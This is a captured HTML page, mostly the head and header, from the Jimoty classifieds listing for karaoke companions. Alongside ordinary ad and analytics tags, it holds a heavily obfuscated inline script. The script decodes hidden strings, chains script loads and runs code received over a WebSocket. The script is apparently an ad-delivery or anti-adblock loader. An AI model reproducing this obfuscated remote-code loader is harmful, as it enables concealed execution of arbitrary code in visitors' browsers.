

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/com-fri/g-2697
body_size: 277962
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/com-fri/g-2697" />


<title>カラオケのメンバー募集｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国のカラオケ(友達)のメンバー募集情報の掲示板です。気になる全国のカラオケ(友達)のメンバー募集情報にぜひメッセージを送ってみてください。また、全国でカラオケ(友達)のメンバー募集をしたい場合も、無料で簡単に募集することができます。' name='description' />
<meta content='全国,カラオケ(友達),無料広告,無料掲載,メンバー募集,参加者募集,掲示板,ジモティー' name='keywords' />
<meta content='カラオケのメンバー募集｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国のカラオケ(友達)のメンバー募集情報の掲示板です。気になる全国のカラオケ(友達)のメンバー募集情報にぜひメッセージを送ってみてください。また、全国でカラオケ(友達)のメンバー募集をしたい場合も、無料で簡単に募集することができます。' property='og:description' />
<meta content='https://jmty.jp/all/com-fri/g-2697
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国のカラオケ(友達)のメンバー募集情報の掲示板です。気になる全国のカラオケ(友達)のメンバー募集情報にぜひメッセージを送ってみてください。また、全国でカラオケ(友達)のメンバー募集をしたい場合も、無料で簡単に募集することができます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="nV/11cWfZEKhlEPEG2h7pHncDhuxjdo7WKJG7Hxd26dx0Qbp2NcofDWYGwIcKOHMcu/rEWUxzN5/1w163dT+4A==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 18552,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/com-fri/g-2697/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['com']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
カラオケのメンバー募集
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/com/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="2697" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
